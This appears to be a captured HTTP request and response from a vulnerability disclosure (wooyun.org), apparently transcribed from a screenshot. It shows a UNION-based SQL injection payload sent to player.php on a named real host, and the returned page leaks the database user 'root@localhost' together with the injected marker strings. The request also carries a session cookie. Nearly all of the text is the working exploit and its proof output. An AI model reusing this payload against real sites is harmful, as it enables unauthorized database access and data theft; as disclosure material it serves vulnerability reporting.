 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: v.yzcn.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"> <a
href="#"> <img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427
E" border="0" class="play_a1"/> </a> </div> <div
class="play_sp_info2_a2"> <a href="home.php?id="
target="_blank"> </a> <br />发布于:1970-01-01
08:00:00<br /> <a
href="home.php?id=&action=rss"> <img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/> </a>&nbsp;&nbsp;<input
type="button" onclick="location='home.php?id='"
value="我的空间" class="btn_c_fff" tabindex="7" /> <br
/>标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqx
vzq">root@localhostrvBiWMVAgXqxvzq</a> <br
/>此被播放： 评论：</div>
</div>
<div class="v_clear"> </div>
<div class="play_sp_info2_b"> </div>
<div
class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8"
readonly="readonly" class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！'
);" value="http://v.yzcn.net/player.php?id="/> <br
/>此影音BBS代码：<input name="bbsurl" type="text"
id="" size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功
? < + > root 2 matches
www.wooyun.org